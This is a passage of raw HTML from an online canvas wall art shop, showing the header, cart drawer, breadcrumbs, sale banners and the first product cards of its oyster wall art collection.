                      <path fill-rule="evenodd" clip-rule="evenodd" d="M19.7559 4.41204C20.0813 4.73749 20.0813 5.26512 19.7559 5.59056L11.8392 13.5072C11.5138 13.8326 10.9862 13.8326 10.6607 13.5072L7.08333 9.9298L1.42259 15.5906C1.09715 15.916 0.569514 15.916 0.244078 15.5906C-0.0813592 15.2651 -0.0813592 14.7375 0.244078 14.4121L6.49407 8.16204C6.81952 7.83661 7.34715 7.83661 7.67259 8.16204L11.25 11.7395L18.5774 4.41204C18.9028 4.08661 19.4305 4.08661 19.7559 4.41204Z" fill="#244158"/>
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M13.3335 5.0013C13.3335 4.54107 13.7066 4.16797 14.1668 4.16797H19.1668C19.6271 4.16797 20.0002 4.54107 20.0002 5.0013V10.0013C20.0002 10.4616 19.6271 10.8346 19.1668 10.8346C18.7066 10.8346 18.3335 10.4616 18.3335 10.0013V5.83464H14.1668C13.7066 5.83464 13.3335 5.46154 13.3335 5.0013Z" fill="#244158"/>
                    </g>
                  </svg>
                </div>
                <div class="c-popular-search-tags">
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Jesus">
                        Jesus
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Abstract">
                        Abstract
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Tree of Life">
                        Tree of Life
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Beige Abstract Minimalist Wall Art">
                        Beige Abstract Minimalist Wall Art
                      </button>
                    
                  
                    
                      <button type="button" class="c-popular-search-tag" data-search-term="Beach">
                        Beach
                      </button>
                    
                  
                </div>
              </div>
            </div>
            
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
      <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
 <div class="c-header__search-new">
  <span class="c-header__search-trigger c-search-VarA">Search products, categories</span>
    <span class="c-header__search-trigger c-search-VarB">Search from over 5000+ designs</span>
    <span class="c-header__search-trigger c-search-VarC">Search products, categories</span>
    <svg role="presentation" stroke-width="1.4" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
  <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
  <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
</svg>

  </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Tailored Canvases",
    
      "logo": "https:\/\/tailoredcanvases.com\/cdn\/shop\/files\/22.png?v=1739274636\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/tailoredcanvases.com"
  }
</script>
</div><div id="shopify-section-sections--17409314848857__c_secondary_usp_bar_crTB7n" class="shopify-section shopify-section-group-header-group announcement-bar-section c-secondary-usp-bar-section"><style data-shopify>.c-secondary-usp-bar.section-sections--17409314848857__c_secondary_usp_bar_crTB7n-padding {
    padding-top: 0;
    padding-bottom: 0;
  }

  .secondary-usp-bar-sections--17409314848857__c_secondary_usp_bar_crTB7n.color-custom {
    --color-background: 36, 65, 88;
    --gradient-background: #244158;
    --color-foreground: 255, 255, 255;
  }</style><div
  class="announcement-bar c-secondary-usp-bar secondary-usp-bar-sections--17409314848857__c_secondary_usp_bar_crTB7n color-custom gradient"
  role="region"
>
  <div class="page-width">
    <p class="announcement-bar__message">
      <span>Order Now | Save 30% Before Spring Renovations Slow Shipping | Free U.S Shipping</span>
    </p>
  </div>
</div>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    >
      
      <div class="drawer__header" style='--alignment:center'>
        <div class="drawer__heading">
          
          YOUR CART
        </div>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
        
            
            <div class='cart-timer color-background-3' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 2.1rem;" >
              <strong>Cart reserved for 
              <countdown-timer data-duration="300"></countdown-timer>
            </strong>
            </div>
          
        
        
        
        
        
        
        

        
          <div class="cart-drawer__empty-body">
            
              <p>Your cart is empty!</p>
            
          
            
              <span>Add your favorite items to your cart.</span>
              <a href="/collections" 
                 class="btn-shop-now" 
                 style="background-color: #214240; color: #ffffff;">
                Shop now
              </a>
            
          </div>
          
        
      <div class="cart-drawer__body">
        
        
        
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 90px;--title-size:rem;--prod-title-size:14px;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                  

                  
                    
                    
                  

                  
                     
                    
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:14px;'>
                      <span><strong>Shipping: </strong></span>
                      <span class="cart-drawer__shipping-info">
                        FREE
                        
                      </span>
                    </p>
                  

                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:14px;'>
                      <span><strong>TOTAL</strong></span>
                      <span>
                        <span class="cart-drawer__price-highlighted"><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                        <span style="text-decoration: line-through; color: #939393" style="cart-drawer__price-compare">$0.00</span>
                      </span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 33, 66, 64;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.25em;
                  --icon-spacing: 10px;
                }
                
                  #CartDrawer-Checkout .button__label::before {
                    background-image: url('//tailoredcanvases.com/cdn/shop/files/svgviewer-output_1.svg?v=1738230971');
                    background-size: contain; 
                    background-repeat: no-repeat; 
                    display: block;
                    content: ""; 
                  }
                
                

                
                .cart__checkout-button {
                  display: inline-flex;
                  justify-content: center;
                  align-items: center;
                  border: 0;
                  padding: 0 3rem;
                  font: inherit;
                  text-decoration: none;
                  color: rgb(var(--color-button-text));
                  border-radius: 50px;
                  
                    background: #214240;
                  
                }

                .cart__checkout-button .button__label {
                  position: relative;
                }
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button--prefix-icon"
                  
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Checkout
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div>

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17409316520025__breadcrumbs_EDEzi9" class="shopify-section"><style>
  .breadcrumbs__list {
    padding: 0;
    list-style: none;
    display: flex;
    align-items: baseline;
    gap: 3px;
    margin-bottom: 0;
  }

  .breadcrumbs__item,
  .breadcrumbs__link {
    color: inherit;
    font-weight: 600;
    font-size: 10px;
    text-transform: capitalize;
  }

  .breadcrumbs__item:not(:last-child):after {
    content: '|';
    padding-left: 3px;
  }

  .breadcrumbs__link.underlined {
    text-decoration: underline;
  }

  @media screen and (max-width: 767px) {
    .breadcrumbs__list > :last-child,
    .breadcrumbs__list > :nth-last-child(2):after {
      display: none;
    }
  }

  @font-face {
    font-family: 'SofiaProBold';
    src: url('https://cdn.shopify.com/s/files/1/0279/2987/0425/files/sofia-pro-semibold.otf?v=1739175443') format('truetype');
    font-weight: 600;
    font-style: normal;
}

.breadcrumbs__link span {
  font-family: 'SofiaProBold';
  font-weight: 600;
}
</style>


  

  <nav class="breadcrumbs page-width" role="navigation" aria-label="Breadcrumb">
    <ul class="breadcrumbs__list">
      <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
        <a itemprop="item" class="breadcrumbs__link underlined" title="canvas wall art" href="/">
          <span itemprop="name" itemscope itemtype="https://schema.org/name">Home</span>
        </a>
        <meta itemprop="position" content="1">
      </li>

      
          
            
            
              
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
                
                  <a
                    itemprop="item"
                    class="breadcrumbs__link"
                    href="/collections/wall-art-subjects"
                    title="Subjects"
                    aria-current="page"
                    ><span itemprop="name" itemscope itemtype="https://schema.org/name">Subjects</span></a
                  >
                
                <meta itemprop="position" content="">
                
              </li>
            
              
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
                
                  <a
                    itemprop="item"
                    class="breadcrumbs__link"
                    href="/collections/animal-wall-art"
                    title="Animal"
                    aria-current="page"
                    ><span itemprop="name" itemscope itemtype="https://schema.org/name">Animal</span></a
                  >
                
                <meta itemprop="position" content="1">
                
              </li>
            
              
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
                
                  <a
                    itemprop="item"
                    class="breadcrumbs__link"
                    href="/collections/sea-animal-wall-art"
                    title="Sea Animal"
                    aria-current="page"
                    ><span itemprop="name" itemscope itemtype="https://schema.org/name">Sea Animal</span></a
                  >
                
                <meta itemprop="position" content="2">
                
              </li>
            
          
          
          
          

              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="breadcrumbs__item">
                <a itemprop="item" class="breadcrumbs__link" href="/collections/oyster-wall-art" aria-current="page"
                  ><span itemprop="name" itemscope itemtype="https://schema.org/name">oyster</span></a
                >
                <meta itemprop="position" content="3">
                
              </li>
            

    </ul>
  </nav>



</div><div id="shopify-section-template--17409316520025__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <!-- <span class="visually-hidden">Collection: </span> -->Oyster Wall Art - Canvas Prints, Wall Decor &amp; Signs</h1>
        <div data-id="1" class="collection-hero__description rte">
          <span class="description-text"><p data-mce-fragment="1"><span style="font-weight: 400;">Oyster wall decor is a great way to personalize your home and make it unique. From minimalist designs to realistic illustrations, we have something to suit your taste. Browse our catalog below to get started.</span></p> <div class="shopify-section"</span>  
          <button data-id="1" data-type="open" class="collection-description__toggle">... more</button>
        </div>
        <div style="display: none" data-id="1" class="collection-hero__description collection-hero__description-full rte">
          <span class="description-text"><p data-mce-fragment="1"><span style="font-weight: 400;">Oyster wall decor is a great way to personalize your home and make it unique. From minimalist designs to realistic illustrations, we have something to suit your taste. Browse our catalog below to get started.</span></p>
<div class="shopify-section" id="shopify-section-1591705146263">
<center></center>
<h6></span>  
          <button data-id="1" data-type="close" class="collection-description__toggle">... less</button>
        </div></div></div>
</div>
<style>
  
 

  .collection-description__toggle {
    display: inline-block;
    background: none;
    border: none;
    cursor: pointer;
    font-size: 1.6rem;
    margin: 0 auto;
    font-family: SofiaPro;
  }

  @media screen and (min-width: 750px) {
    .collection-description__toggle {
      font-size: 1.8rem;
    }
  }

  
  
</style>


<script>
document.addEventListener("DOMContentLoaded", function () {
  document.querySelectorAll(".collection-hero__description").forEach(descriptionEl => {
    const dataId = descriptionEl.getAttribute("data-id");
    const fullDescription = document.querySelector(`.collection-hero__description-full[data-id='${dataId}']`);

    // Ensure full description appears directly after the short one
    if (fullDescription && descriptionEl.nextElementSibling !== fullDescription) {
      descriptionEl.parentNode.insertBefore(fullDescription, descriptionEl.nextElementSibling);
    }
  });

  const toggleButtons = document.querySelectorAll(".collection-description__toggle");

  toggleButtons.forEach(button => {
    const dataId = button.getAttribute("data-id");
    const shortDescription = document.querySelector(`.collection-hero__description[data-id='${dataId}']`);
    const fullDescription = document.querySelector(`.collection-hero__description-full[data-id='${dataId}']`);
    const parent = button.parentElement;

    // Remove <h1>-<h6> while keeping content
    if (parent && /^H[1-6]$/.test(parent.tagName)) {
      const div = document.createElement("div");
      
      // Copy attributes and classes
      Array.from(parent.attributes).forEach(attr => {
        div.setAttribute(attr.name, attr.value);
      });

      div.classList.add(...parent.classList);

      // Move all children into new div (except button, which is placed properly below)
      while (parent.firstChild) {
        const child = parent.firstChild;
        if (child !== button) {
          div.appendChild(child);
        } else {
          // Move button inside the correct container
          if (button.dataset.type === "open" && shortDescription) {
            // shortDescription.appendChild(button);
          } else if (button.dataset.type === "close" && fullDescription) {
            fullDescription.appendChild(button);
          }
        }
      }

      parent.replaceWith(div);
    } else {
      // If the button is already in a non-heading, just move it inside the right container
      if (button.dataset.type === "open" && shortDescription) {
        // shortDescription.appendChild(button);
      } else if (button.dataset.type === "close" && fullDescription) {
        fullDescription.appendChild(button);
      }
    }

    // Toggle event listener
    button.addEventListener("click", function () {
      if (shortDescription && fullDescription) {
        const isShortVisible = shortDescription.style.display !== "none";
        
        shortDescription.style.display = isShortVisible ? "none" : "block";
        fullDescription.style.display = isShortVisible ? "block" : "none";
      }
    });
  });
});

</script>

<style> #shopify-section-template--17409316520025__main-collection-banner .collection-hero {opacity: 0; height: 0; width: 0; overflow: hidden; position: absolute; z-index: -1; pointer-events: none;} </style></div><section id="shopify-section-template--17409316520025__rich_text_E8xBGF" class="shopify-section section"><style data-shopify>.section-template--17409316520025__rich_text_E8xBGF-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17409316520025__rich_text_E8xBGF-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }
  
    .section-template--17409316520025__rich_text_E8xBGF-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--17409316520025__rich_text_E8xBGF.color-custom {
    --color-background: 36, 65, 88;
    --gradient-background: #244158;
    
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-custom color-scheme-template--17409316520025__rich_text_E8xBGF gradient rich-text--full-width content-container--full-width section-template--17409316520025__rich_text_E8xBGF-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><div class="rich-text__text rte" >
                <p><strong>HOLIDAY PREP STARTS SOON | SAVE 30% – NO CODE NEEDED</strong></p>
              </div><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                🚨 30% OFF CLEARANCE – ENDS SOON!
              </h2>
            <div class="rich-text__text rte" >
                <p>TODAY ONLY</p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--17409316520025__main-collection-product-grid" class="shopify-section section"><link href="//tailoredcanvases.com/cdn/shop/t/194/assets/template-collection.css?v=62514219839560710681751514527" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17409316520025__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17409316520025__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .load-more {
    color: white;
    border-radius: 50px;
    background: rgb(33, 66, 64);
    padding: 15px 20px;
    width: fit-content;
    margin: 0 auto;
  }

  .load-more.no-products {
    background: transparent;
    border: 1px solid #666868;
    color: #666868;
    padding: 1px 15px;
    opacity: 0.5;
  }

  @media screen and (max-width: 700px) {
    .load-more:not(.no-products) {
      padding: 10px 15px;
    }
  }</style><div class="section-template--17409316520025__main-collection-product-grid-padding animate-section animate--hidden"><div class="product-count light page-width c-product-count" role="status">
      <div style="text-align: left" class="c-product-count-control product-count__text text-body">
        <span id="ProductsCountDesktop">
          
            3 products
          
        </span>
      </div>

      <div class="c-product-count__container">
        <div class="c-product-count__text text-body">
          <span id="c-ProductsCountDesktop">
            
              3 products
            
          </span>
        </div>
        <div class="c-product-count__grid-controls">
          <span class="c-grid-controls__label">Choose grid view</span>
          <div class="c-grid-controls__icons">
            <button class="c-grid-icon c-grid-icon--1col" data-columns="1" aria-label="1 column grid view">
              <svg xmlns="http://www.w3.org/2000/svg" width="14" height="23" viewBox="0 0 14 23" fill="white">
                <rect x="0.75" y="1.72656" width="12.2234" height="19.5426" rx="1.07979" stroke="#666666" stroke-width="1.5"/>
              </svg>
            </button>
            <button class="c-grid-icon c-grid-icon--2col active" data-columns="2" aria-label="2 column grid view">
              <svg xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
                <path d="M1.95752 1.72656H11.271V21.2695H1.95752C1.36121 21.2695 0.877508 20.7857 0.877441 20.1895V2.80664C0.877441 2.21029 1.36117 1.72656 1.95752 1.72656Z" fill="white" stroke="#666666" stroke-width="1.5"/>
                <path d="M20.1699 1.72656C20.7663 1.72656 21.25 2.21029 21.25 2.80664V20.1895C21.2499 20.7857 20.7662 21.2695 20.1699 21.2695H10.8564V1.72656H20.1699Z" fill="white" stroke="#666666" stroke-width="1.5"/>
              </svg>
            </button>
          </div>
        </div>
      </div>
    </div>
<div class="">
    <link href="//tailoredcanvases.com/cdn/shop/t/194/assets/component-facets.css?v=85339117615856704561751514527" rel="stylesheet" type="text/css" media="all" />
    <script src="//tailoredcanvases.com/cdn/shop/t/194/assets/facets.js?v=5979223589038938931751514527" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection c-collection-grid-page-width page-width">
            <div class="loading-overlay gradient"></div>

            <style>
              #product-grid.grid {
                display: grid;
                gap: 6rem 2.5rem;
                padding: 0;
              }

              #product-grid.grid.grid--3-col-desktop {
                grid-template-columns: repeat(3, 1fr)
              }

              #product-grid.grid .card__information {
                margin-top: 20px;
              }

              #product-grid.grid .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {
                margin-top: 4px;;
              }

              #product-grid.grid .price-item.price-item--sale,
              #product-grid.grid .price-item.price-item--regular {
                font-weight: 600;
              }

              .price-item.price-item--sale {
                color: #aa2826
              }

              .card__information .card__heading {
                color: #666868;
              }

              #product-grid.grid .badge {
                font-size: 11px;
                padding: 3px 0.5rem;
                line-height: 120%;
              }

              
                @media screen and (max-width: 1200px) {
                  #product-grid.grid.grid--3-col-desktop {
                    grid-template-columns: repeat(2, 1fr)
                  }

                }
              
              @media screen and (max-width: 700px) {
                #product-grid.grid.grid--1-col-tablet-down {
                  grid-template-columns: repeat(1, 1fr)
                }

                #product-grid.grid .card__information {
                  margin-top: 16px;
                }
              }
            </style>
            <ul
              id="product-grid"
              data-id="template--17409316520025__main-collection-product-grid"
              
              class="
                grid product-grid grid--1-col-tablet-down
                grid--3-col-desktop
                c-collection-grid c-collection-grid-loading
              "
            >
                
                  <li
                    class="grid__item animate-item animate-item--child"
                    style="--index: 0; width: 100%; max-width: 100%;"
                  >
                    
<div class="card-wrapper product-card-wrapper ">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tailoredcanvases.com/cdn/shop/products/MU1_1.jpg?v=1661694206&width=165 165w,//tailoredcanvases.com/cdn/shop/products/MU1_1.jpg?v=1661694206&width=360 360w,//tailoredcanvases.com/cdn/shop/products/MU1_1.jpg?v=1661694206&width=533 533w,//tailoredcanvases.com/cdn/shop/products/MU1_1.jpg?v=1661694206&width=720 720w,//tailoredcanvases.com/cdn/shop/products/MU1_1.jpg?v=1661694206&width=940 940w,//tailoredcanvases.com/cdn/shop/products/MU1_1.jpg?v=1661694206&width=1066 1066w,//tailoredcanvases.com/cdn/shop/products/MU1_1.jpg?v=1661694206 2000w
                "
                src="//tailoredcanvases.com/cdn/shop/products/MU1_1.jpg?v=1661694206&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Oyster Shell Coastal Portrait Canvas Wall Art - Image by Tailored Canvases"
                class="motion-reduce"
                
                width="2000"
                height="2000"
                id='quick-add-template--17409316520025__main-collection-product-grid7139544236121-image'
              >
              
<img
                  srcset="//tailoredcanvases.com/cdn/shop/products/MU2_2.jpg?v=1661694206&width=165 165w,//tailoredcanvases.com/cdn/shop/products/MU2_2.jpg?v=1661694206&width=360 360w,//tailoredcanvases.com/cdn/shop/products/MU2_2.jpg?v=1661694206&width=533 533w,//tailoredcanvases.com/cdn/shop/products/MU2_2.jpg?v=1661694206&width=720 720w,//tailoredcanvases.com/cdn/shop/products/MU2_2.jpg?v=1661694206&width=940 940w,//tailoredcanvases.com/cdn/shop/products/MU2_2.jpg?v=1661694206&width=1066 1066w,//tailoredcanvases.com/cdn/shop/products/MU2_2.jpg?v=1661694206 2000w
                  "
                  src="//tailoredcanvases.com/cdn/shop/products/MU2_2.jpg?v=1661694206&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                   alt="Oyster Shell Coastal Portrait Canvas Wall Art - Image by Tailored Canvases"
                  class="motion-reduce"
                  loading="lazy"
                  width="2000"
                  height="2000"
                ></div>
          </div><!-- <div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/oyster-shell-coastal-portrait-canvas-wall-art"
                id="StandardCardNoMediaLink-template--17409316520025__main-collection-product-grid-7139544236121"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--17409316520025__main-collection-product-grid-7139544236121 NoMediaStandardBadge-template--17409316520025__main-collection-product-grid-7139544236121"
              >
                Oyster Shell Coastal Portrait Canvas Wall Art
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
              
              
                <span
                  id="NoMediaStandardBadge-template--17409316520025__main-collection-product-grid-7139544236121"
                  class="badge badge--bottom-left color-outline-button"
                >
                  <span class='nowrap'>Save 36%</span>
                </span></div>
        </div> -->
  
          
      </div>
      <div class="card__content">
        <div class="card__information c-card__information">
          
            <h2
            class="card__heading h5"
            
              id="title-template--17409316520025__main-collection-product-grid-7139544236121"
            
          >
          
          
            <a
              href="/products/oyster-shell-coastal-portrait-canvas-wall-art"
              id="CardLink-template--17409316520025__main-collection-product-grid-7139544236121"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--17409316520025__main-collection-product-grid-7139544236121 Badge-template--17409316520025__main-collection-product-grid-7139544236121"
            >
              Oyster Shell Coastal Portrait Canvas Wall Art
            </a>
          
            </h2>
          
          
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="7139544236121" data-rating="1.0" data-raters="1"></div>

<style>
  .sticky-atc__price .price .price-item {
      color: #aa2826;
      font-size: 17px;
      font-weight: 700;
  }

  .sticky-atc__price .price .price-item--regular {
      color: inherit;
      font-size: 15px;
      font-weight: 400;
      opacity: 0.7;
  }

  .sticky-atc__price .price--on-sale .price__sale {
      gap: 8px;
      align-items: center;
  }
</style>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $109.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--17409316520025__main-collection-product-grid-7139544236121"
              class="badge badge--bottom-left color-outline-button"
            >
              36%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li
                    class="grid__item animate-item animate-item--child"
                    style="--index: 1; width: 100%; max-width: 100%;"
                  >
                    
<div class="card-wrapper product-card-wrapper ">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:1;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_550e1183-2e4f-4e68-934b-3a662ff8576a.jpg?v=1660046838&width=165 165w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_550e1183-2e4f-4e68-934b-3a662ff8576a.jpg?v=1660046838&width=360 360w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_550e1183-2e4f-4e68-934b-3a662ff8576a.jpg?v=1660046838&width=533 533w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_550e1183-2e4f-4e68-934b-3a662ff8576a.jpg?v=1660046838&width=720 720w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_550e1183-2e4f-4e68-934b-3a662ff8576a.jpg?v=1660046838&width=940 940w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_550e1183-2e4f-4e68-934b-3a662ff8576a.jpg?v=1660046838&width=1066 1066w,//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_550e1183-2e4f-4e68-934b-3a662ff8576a.jpg?v=1660046838 2000w
                "
                src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_550e1183-2e4f-4e68-934b-3a662ff8576a.jpg?v=1660046838&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Oyster Watercolor Canvas Wall Art - Image by Tailored Canvases"
                class="motion-reduce"
                
                width="2000"
                height="2000"
                id='quick-add-template--17409316520025__main-collection-product-grid7125736587353-image'
              >
              
<img
